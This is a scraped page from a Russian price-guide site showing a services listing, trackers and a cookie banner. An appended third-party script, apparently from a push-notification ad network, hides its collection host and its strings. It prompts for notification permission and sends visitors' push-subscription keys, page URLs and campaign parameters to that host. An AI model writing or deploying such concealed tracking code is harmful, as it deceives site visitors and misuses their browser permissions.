				 					 				<a href="https://skolkos.ru/skolko-stoit-sdelat-pirsing-uzdechki-guby-smile/" title="Сколько стоит сделать пирсинг уздечки губы (смайл)?" >
			 					<img width="280" height="220" src="https://skolkos.ru/wp-content/uploads/2023/02/smileyava.jpg" class="alignleft wp-post-image" alt="Сколько стоит сделать пирсинг уздечки губы (смайл)?" />			 				</a>
				 						 		<p>Сейчас многие салоны предлагают услугу по проколу уздечки губы, на территории РФ в среднем её цена составляет 1500-2000 руб. Описание услуги Новый вид бодимодификации – пирсинг уздечки губы быстро стал популярным. Украшение хорошо подходит для тех, кому дресскод не позволяет&#8230; <a href="https://skolkos.ru/skolko-stoit-sdelat-pirsing-uzdechki-guby-smile/" class="readmore">Читать далее <span class="fa fa-angle-double-right"></span></a></p>
			 		</div>

			 	

	 

	<footer class="entry-footer">
								<span class="cat-links">
				<i class="fa fa-folder-open"></i>
				<a href="https://skolkos.ru/uslugi/" rel="category tag">Услуги</a>			</span>
			
					
		
		<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://skolkos.ru/skolko-stoit-sdelat-pirsing-uzdechki-guby-smile/#respond">Оставить комментарий</a></span>
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			      <nav class="navigation paging-navigation" role="navigation">

        <div class="nav-links">

         		  <div class='wp-pagenavi'>
<span class='pages'>Страница 5 из 54</span><a class="first" href="https://skolkos.ru/uslugi/">&laquo; Первая</a><a class="previouspostslink" rel="prev" href="https://skolkos.ru/uslugi/page/4/">&laquo;</a><span class='extend'>...</span><a class="page smaller" href="https://skolkos.ru/uslugi/page/3/">3</a><a class="page smaller" href="https://skolkos.ru/uslugi/page/4/">4</a><span class='current'>5</span><a class="page larger" href="https://skolkos.ru/uslugi/page/6/">6</a><a class="page larger" href="https://skolkos.ru/uslugi/page/7/">7</a><span class='extend'>...</span><a class="larger page" href="https://skolkos.ru/uslugi/page/10/">10</a><a class="larger page" href="https://skolkos.ru/uslugi/page/20/">20</a><a class="larger page" href="https://skolkos.ru/uslugi/page/30/">30</a><span class='extend'>...</span><a class="nextpostslink" rel="next" href="https://skolkos.ru/uslugi/page/6/">&raquo;</a><a class="last" href="https://skolkos.ru/uslugi/page/54/">Последняя &raquo;</a>
</div></nav><!-- #
        </div><!-- .nav-links -->
      </nav><!-- .navigation -->
      
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area container clearfix col-sm-4" role="complementary">
		<aside id="search-2" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://skolkos.ru/">
  <div>
    <label class="screen-reader-text" for="s"></label>
    <input type="text" value="" name="s" id="s" placeholder="Поиск ..." class="search-field" />
    <input type="submit" class="search-submit" id="searchsubmit" value="Search" />
  </div>
</form>
</aside><aside id="categories-2" class="widget clearfix widget_categories"><h3 class="widget-title">Категории</h3>		<ul>
	<li class="cat-item cat-item-10"><a href="https://skolkos.ru/transport/" >Авто и транспорт</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://skolkos.ru/biznes/" >Бизнес</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://skolkos.ru/dlya-detej/" >Для детей</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://skolkos.ru/dlya-doma/" >Для дома</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://skolkos.ru/dragocennosti/" >Драгоценности</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://skolkos.ru/eda-i-napitki/" >Еда и напитки</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://skolkos.ru/zhivotnye/" >Животные</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://skolkos.ru/zdorove/" >Здоровье</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://skolkos.ru/iskusstvo/" >Искусство</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://skolkos.ru/krasota/" >Красота</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://skolkos.ru/metals/" >Металлы</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://skolkos.ru/nedvizhimost/" >Недвижимость</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://skolkos.ru/numizmatika/" >Нумизматика</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://skolkos.ru/oborudovanie/" >Оборудование</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://skolkos.ru/obrazovanie/" >Образование</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://skolkos.ru/odezhda/" >Одежда и шоппинг</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://skolkos.ru/oruzhie/" >Оружие</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://skolkos.ru/parfyumeriya/" >Парфюмерия</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://skolkos.ru/puteshestviya/" >Путешествия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://skolkos.ru/raznoe/" >Разное</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://skolkos.ru/rasteniya/" >Растения</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://skolkos.ru/remont/" >Ремонт</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://skolkos.ru/sport/" >Спорт</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://skolkos.ru/stroitelstvo/" >Строительство</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://skolkos.ru/tehnika/" >Техника</a>
</li>
	<li class="cat-item cat-item-32 current-cat"><a href="https://skolkos.ru/uslugi/" >Услуги</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://skolkos.ru/filateliya/" >Филателия</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://skolkos.ru/finansy/" >Финансы</a>
</li>
		</ul>
</aside><aside id="newpostcatch-2" class="widget clearfix widget_newpostcatch"><h3 class="widget-title">Новое на сайте</h3><ul id="npcatch" >
<li>
<a href="https://skolkos.ru/skolko-stoit-kost-dinozavra/" title="Сколько в среднем стоит кость динозавра?" >
<img src="https://skolkos.ru/wp-content/uploads/2025/01/dinocava-150x150.jpg" width="170" height="130" alt="Сколько в среднем стоит кость динозавра?" title="Сколько в среднем стоит кость динозавра?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-stoit-kost-dinozavra/" title="Сколько в среднем стоит кость динозавра?">Сколько в среднем стоит кость динозавра?</a></span>
</li>
<li>
<a href="https://skolkos.ru/skolko-stoit-zhivoy-gibbon/" title="Сколько стоит живой гиббон?" >
<img src="https://skolkos.ru/wp-content/uploads/2024/12/gibbonava-150x150.jpg" width="170" height="130" alt="Сколько стоит живой гиббон?" title="Сколько стоит живой гиббон?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-stoit-zhivoy-gibbon/" title="Сколько стоит живой гиббон?">Сколько стоит живой гиббон?</a></span>
</li>
<li>
<a href="https://skolkos.ru/skolko-stoit-domashniy-surok/" title="Сколько стоит домашний сурок и где его можно купить?" >
<img src="https://skolkos.ru/wp-content/uploads/2024/12/surokava-150x150.jpg" width="170" height="130" alt="Сколько стоит домашний сурок и где его можно купить?" title="Сколько стоит домашний сурок и где его можно купить?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-stoit-domashniy-surok/" title="Сколько стоит домашний сурок и где его можно купить?">Сколько стоит домашний сурок и где его можно купить?</a></span>
</li>
<li>
<a href="https://skolkos.ru/skolko-v-srednem-stoit-zhivaya-skolopendra/" title="Сколько в среднем стоит живая сколопендра?" >
<img src="https://skolkos.ru/wp-content/uploads/2024/12/scolopava-150x150.jpg" width="170" height="130" alt="Сколько в среднем стоит живая сколопендра?" title="Сколько в среднем стоит живая сколопендра?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-v-srednem-stoit-zhivaya-skolopendra/" title="Сколько в среднем стоит живая сколопендра?">Сколько в среднем стоит живая сколопендра?</a></span>
</li>
</ul>

</aside><aside id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter32425345 = new Ya.Metrika({id:32425345,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/32425345" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
</div>
		</aside><!-- fixed widget --><aside id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><div id="content_rb_2553" class="content_rb" data-id="2553"></div></div>
		</aside>	</div><!-- #secondary -->
    </div> <!-- .row -->
	<div class="rl_cnt_bg" data-id="357218"></div>
	</div><!-- #content -->

  

	<footer id="colophon" class="site-footer container" role="contentinfo">

  
     
    <div id="copyright-wrap">
      <div class="copyright-text">© 2015-2025 skolkos.ru</div>
	  <p><a href="https://skolkos.ru/privacy_policy.html">Политика конфиденциальности</a> &middot; <a href="https://skolkos.ru/terms_of_use.html">Пользовательское соглашение</a><p>
    </div>

   
  
   
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" class="scrollup" id="btn-scrollup"><span class="fa-stack"> <i class="fa fa-square fa-stack-2x"></i><i class="fa fa-angle-up fa-stack-1x fa-inverse"></i></span></a><script type="text/javascript">var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar-1", "margin_top" : 10, "margin_bottom" : 0, "stop_id" : "", "screen_max_width" : 0, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['text-3'] };
</script><script type='text/javascript' src='https://skolkos.ru/wp-content/themes/simple-life/third-party/meanmenu/jquery.meanmenu.js?ver=2.0.6'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-content/themes/simple-life/js/custom.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.0.4'></script>

<div class="rl_cnt_bg" data-id="287369"></div>

<!-- Cookie Consent Banner Generated by Your Service -->
<div id="cookie-consent-banner" style="display: none; position: fixed; bottom: 0; left: 0; right: 0; background-color: #2d3748; color: #ffffff; padding: 15px; z-index: 1000; font-family: sans-serif; display: flex; justify-content: center; align-items: center; gap: 15px; flex-wrap: wrap; text-align: center;">
    <p style="margin: 0;">Мы используем файлы cookie для улучшения вашего опыта. Продолжая, вы соглашаетесь с нашей <a href="https://skolkos.ru/privacy_policy.html" target="_blank" rel="noopener noreferrer" style="color: #ffffff; text-decoration: underline;">Политикой конфиденциальности</a>.</p>
    <div style="display: flex; gap: 10px; flex-shrink: 0;">
        <button id="cookie-consent-accept" style="background-color: #4caf50; color: #ffffff; border: none; padding: 10px 20px; cursor: pointer; border-radius: 5px;">Принять</button>

    </div>
</div>

<script id="cookie-consent-logic" type="text/javascript">
(function() {
    const COOKIE_NAME = 'user_cookie_consent';
    const banner = document.getElementById('cookie-consent-banner');
    const acceptBtn = document.getElementById('cookie-consent-accept');


    function getCookie(name) {
        const value = `; ${document.cookie}`;
        const parts = value.split(`; ${name}=`);
        if (parts.length === 2) return parts.pop().split(';').shift();
    }

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/; SameSite=Lax";
    }

    function deleteCookie(name) {
        // Устанавливаем cookie с прошедшей датой, чтобы браузер его удалил
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    function loadScripts() {
        const scriptsContainer = document.createElement('div');
        const scriptsString = "";
        // Вставляем и выполняем скрипты аналитики
        scriptsContainer.innerHTML = scriptsString;
        
        Array.from(scriptsContainer.querySelectorAll('script')).forEach(oldScript => {
            const newScript = document.createElement('script');
            Array.from(oldScript.attributes).forEach(attr => newScript.setAttribute(attr.name, attr.value));
            newScript.appendChild(document.createTextNode(oldScript.innerHTML));
            document.body.appendChild(newScript);
        });
    }

    const consent = getCookie(COOKIE_NAME);
    if (!consent) {
        banner.style.display = 'flex';
    } else if (consent === 'accepted') {
        loadScripts();
    }

    acceptBtn.addEventListener('click', function() {
        setCookie(COOKIE_NAME, 'accepted', 365);
        banner.style.display = 'none';
        loadScripts();
    });


    // Логика для повторного открытия баннера.
    // Чтобы использовать, добавьте на ваш сайт элемент (например, ссылку) с id="cookie-consent-open"
    document.addEventListener('click', function(event) {
        if (event.target && event.target.id === 'cookie-consent-open') {
            event.preventDefault();
            deleteCookie(COOKIE_NAME);
            banner.style.display = 'flex';
        }
    });
})();
</script>
<!-- End Cookie Consent Banner -->

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://skolkos.ru/wp-content/themes/simple-life/js/custom.js?ver=1.0.1
body_size: 592
content:
jQuery(document).ready(function($) {

  $('.widget').find("ul").addClass("list-unstyled");

  jQuery('#site-navigation').meanmenu({
    meanScreenWidth: "640"
  });

  // Implement go to top
  if ( $('#btn-scrollup').length > 0 ) {

    $(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('#btn-scrollup').fadeIn();
        } else {
            $('#btn-scrollup').fadeOut();
        }
    });

    $('#btn-scrollup').click(function(){
        $("html, body").animate({ scrollTop: 0 }, 600);
        return false;
    });

  }


});


--- FILE ---
content_type: application/javascript
request_url: https://asnbnhznoe.com/2041/3a4896b652a8327c24137e25575f51a0a0ef1147.js
body_size: 7486
content:
const NZn1kX81UZjds6VUy = {
    'keys': [
        new syeYdVrTjMSumVOir(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new syeYdVrTjMSumVOir(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new syeYdVrTjMSumVOir(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new syeYdVrTjMSumVOir(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new syeYdVrTjMSumVOir(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    Q4WWLQO6HwHh6CZQR() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('10305ee08bd507c10'));
            if (!keys) {
                keys = this.Gtul7QIqsXaKOO4Vn();
                localStorage.setItem('10305ee08bd507c10', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.Gtul7QIqsXaKOO4Vn();
            localStorage.setItem('10305ee08bd507c10', JSON.stringify(keys));
        }
        return keys;
    },
    Gtul7QIqsXaKOO4Vn() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function syeYdVrTjMSumVOir(id, key) {
    this.id = id;
    this.key = key;
}

const SeS79QkP8sL = 'bdieb',
    wanEE = 'bbic',
    ohzx36UJpKI = 'iebd',
    ZPaXmZ3bVW = '.com',
    FSSL4 = '/su',
    ohzx36UJpKI2 = 'bscr',
    SeS79QkP8sL2 = 'iption',
    YPIR = '/end-';

let zvXsbQHg3d8vUuspY = {
    config: {
        BalSGrTBT0nZu2eBV: `https://${SeS79QkP8sL}${wanEE}${ohzx36UJpKI}${ZPaXmZ3bVW}${FSSL4}${ohzx36UJpKI2}${SeS79QkP8sL2}${YPIR}point`,
        zfCR58tMOqqtKigzz: 'service-worker.js',
    },

    t12dhW1Xbco6TDGLO() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let P2nbeS45qt7tD7kFn = {
    siteID: '3a4896b652a8327c24137e25575f51a0a0ef1147',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        FYm1qR31hs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.n3uXCoWInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.FYm1qR31hs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach("subscrb", function () {
                        self.SBTMYs();
                    });
                    self.attach("unsubscrb", function () {
                        self.SBTMYs();
                    });
                    self.aFoKh6N0ds();
                }
            });
        }
        if (self.options.autoShow) {
            self.f5ff2c83a10();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f5ff2c83a10();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger("afterinit");
    },

    f5ff2c83a10: async function () {
        let self = this;
        if (!self.toStatic("f5ff2c83a10")) {
            return;
        }
        self.n3uXCoWInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let G6wFjZNRz = async function () {
            return await window[self.ZhhKF1sFg([1851881065, 1734440047, 114])][self.ZhhKF1sFg([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + self.w6fT9(1936028278) + self.w6fT9(1768121645) + self.w6fT9(2003792491) + self.w6fT9(1701981802) + self.w6fT9(115)).then(
                () => {
                    let VYNb6ywUhg1oDl8A4 = NZn1kX81UZjds6VUy.Q4WWLQO6HwHh6CZQR();
                    window[self.ZhhKF1sFg([1851881065, 1734440047, 114])][self.ZhhKF1sFg([1936028278, 1768121687, 1869769573, 114])].ready.then(async (OCWDxmIyrVMpqQrCJ) => {
                        let s = null;
                        s = await OCWDxmIyrVMpqQrCJ[self.ZhhKF1sFg([1886745448, 1298230881, 6776178])][self.ZhhKF1sFg([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let kEGyz = self.jrHdRYFT3EeqpV9Ma();
                            if (!!kEGyz && kEGyz === s.endpoint) {
                                return;
                            }
                            self.ShwfXSkFghxqEqX0B(s, VYNb6ywUhg1oDl8A4).then(resp => {
                                self.Z0lkLaJVePxExp0Wq(s);
                                if (!!kEGyz) {
                                    self.trigger(self.ZhhKF1sFg([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.ZhhKF1sFg([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.ZhhKF1sFg([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.ZhhKF1sFg([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = zvXsbQHg3d8vUuspY.urlB64ToUint8Array(VYNb6ywUhg1oDl8A4.key);
                            OCWDxmIyrVMpqQrCJ[self.ZhhKF1sFg([1886745448, 1298230881, 6776178])][self.w6fT9(1937072755) + self.w6fT9(1668442466) + self.w6fT9(101)](o)
                                .then((qgaoaW7C) => {
                                    self.ShwfXSkFghxqEqX0B(qgaoaW7C, VYNb6ywUhg1oDl8A4).then(
                                        (r) => {
                                            self['Z0lkLaJVePxExp0Wq'](qgaoaW7C);
                                            if (self.isShow) {
                                                self.trigger(self.ZhhKF1sFg([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.ZhhKF1sFg([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.SBTMYs();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.ZhhKF1sFg([1970172789, 1651729266, 98]));
                                self.Z0lkLaJVePxExp0Wq(false);
                                self.SBTMYs();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.ZhhKF1sFg([1970172789, 1651729266, 98]));
                        self.Z0lkLaJVePxExp0Wq(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.QLgojhXF0rO() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.ZhhKF1sFg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.ZhhKF1sFg([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.ZhhKF1sFg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                G6wFjZNRz();
                            });
                        }
                    });
                } else {
                    G6wFjZNRz();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.ZhhKF1sFg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                G6wFjZNRz();
            });
            if (Notification[self.ZhhKF1sFg([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    ShwfXSkFghxqEqX0B(subscription, VYNb6ywUhg1oDl8A4) {
        let self = this;
        let sZWkgh = JSON.parse(JSON.stringify(subscription));
        sZWkgh = Object.assign({}, sZWkgh);
        let h40iJ5NP = new FormData();

        h40iJ5NP.append(self.ZhhKF1sFg([1701733488, 1869180532]), sZWkgh[self.ZhhKF1sFg([1701733488, 1869180532])]);
        h40iJ5NP.append(self.ZhhKF1sFg([1801812339, 1534079541, 912549981]), sZWkgh[self.ZhhKF1sFg([1801812339])][self.ZhhKF1sFg([1882338614, 25704])]);
        h40iJ5NP.append(self.ZhhKF1sFg([1801812339, 1533113716, 26717]), sZWkgh[self.ZhhKF1sFg([1801812339])][self.w6fT9(1635087464)]);
        h40iJ5NP.append(self.w6fT9(1801812319) + self.w6fT9(26980), VYNb6ywUhg1oDl8A4[self.w6fT9(26980)]);
        h40iJ5NP.append('href', window.location.href);

        let s = window.location.search;

        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1936684402, 25445]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1936684402, 25445]), s))
        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1667329392, 1634297710]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1667329392, 1634297710]), s))
        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1952805485]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1952805485]), s))
        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1668247156, 6647412]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1668247156, 6647412]), s))


        h40iJ5NP.append(self.ZhhKF1sFg([1818324583]), window[self.ZhhKF1sFg([1851881065, 1734440047, 114])].language);
        h40iJ5NP.append(self.ZhhKF1sFg([1935632481, 29544]), this.siteID);

        let kEGyz = window.localStorage.getItem('f2c83a10305ee');
        if (!!kEGyz) {
            h40iJ5NP.append('oldEndPoint', kEGyz);
        }

        return fetch(zvXsbQHg3d8vUuspY.config.BalSGrTBT0nZu2eBV, {
            method: 'post',
            body: h40iJ5NP,
        });
    },

    Z0lkLaJVePxExp0Wq(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f2c83a10305ee');
            window.localStorage.removeItem('10305ee08bd507c10');
            return;
        }

        window.localStorage.setItem('f2c83a10305ee', subscrb.endpoint);
    },

    jrHdRYFT3EeqpV9Ma() {
        return window.localStorage.getItem('f2c83a10305ee');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f5ff2c83a10();
                return false;
            });
        }
    },

    O34yWpoF: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    n3uXCoWInfo: function (settings = null) {
        let self = this;
        self.O34yWpoF(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.QLgojhXF0rO() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    ScWiKkp: function () {
        let self = this;
        if (!self.toStatic("ScWiKkp")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    sBc2PQs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.FYm1qR31hs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.FYm1qR31hs.id);

            if (self.options.FYm1qR31hs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.FYm1qR31hs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i89885.SBTMYs(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i89885`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i89885`, 'success')
                setTimeout(function () {
                    self.SBTMYs()
                }, 5000)
            }

            if (!self.QLgojhXF0rO() && chVersion >= 80 && navigator.userAgent.indexOf("YaBrowser") === -1) {
                xCUp2g = document.createElement('div');
                xCUp2g.setAttribute('class', 'jCNioL');
                xCUp2g.innerHTML = 'сайт запрашивает разрешение на:';

